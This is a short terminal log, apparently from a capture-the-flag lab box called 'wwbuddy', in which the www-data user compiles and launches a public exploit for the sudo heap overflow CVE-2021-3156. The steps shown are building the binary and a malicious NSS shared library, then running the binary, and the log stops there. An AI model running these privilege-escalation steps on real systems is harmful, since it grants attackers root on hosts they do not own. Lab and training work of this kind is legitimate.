 www-data@wwbuddy:/tmp/10.8.123.194/CVE-2021-3156$ ls
Makefile  README.md  brute.sh  hax.c  lib.c
www-data@wwbuddy:/tmp/10.8.123.194/CVE-2021-3156$ rm -rf libnss_X
www-data@wwbuddy:/tmp/10.8.123.194/CVE-2021-3156$ mkdir libnss_X
www-data@wwbuddy:/tmp/10.8.123.194/CVE-2021-3156$ gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
www-data@wwbuddy:/tmp/10.8.123.194/CVE-2021-3156$ gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
www-data@wwbuddy:/tmp/10.8.123.194/CVE-2021-3156$ ls
Makefile  README.md  brute.sh  hax.c  lib.c  libnss_X  sudo-hax-me-a-sandwich
www-data@wwbuddy:/tmp/10.8.123.194/CVE-2021-3156$ ls -l
total 44
-rw-r--r-- 1 www-data www-data   264 Aug 12 19:48 Makefile
-rw-r--r-- 1 www-data www-data  1187 Aug 12 19:48 README.md
-rw-r--r-- 1 www-data www-data  1994 Aug 12 19:48 brute.sh
-rw-r--r-- 1 www-data www-data  4420 Aug 12 19:48 hax.c
-rw-r--r-- 1 www-data www-data   407 Aug 12 19:48 lib.c
drwxr-xr-x 2 www-data www-data  4096 Aug 12 19:49 libnss_X
-rwxr-xr-x 1 www-data www-data 13040 Aug 12 19:49 sudo-hax-me-a-sandwich
www-data@wwbuddy:/tmp/10.8.123.194/CVE-2021-3156$ ./sudo-hax-me-a-sandwich